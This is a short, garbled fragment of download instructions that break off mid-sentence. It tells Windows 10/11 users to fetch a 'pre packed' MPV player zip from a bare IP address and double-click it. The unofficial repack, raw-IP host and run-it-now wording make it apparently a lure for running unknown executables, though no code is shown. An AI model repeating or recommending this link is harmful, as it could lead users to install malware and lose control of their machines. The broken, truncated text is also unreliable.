 __17-09-2024 - Copy - Copy.png
85%
WARNING , Currently , This Is Only For , (( Windows 10 // Windows 11 ))
Download , Pre Packed , MPV PLAYER , From This URL , http://46.39.152.173/Y/Y.zip
And Then , Just , Double Click , An , ((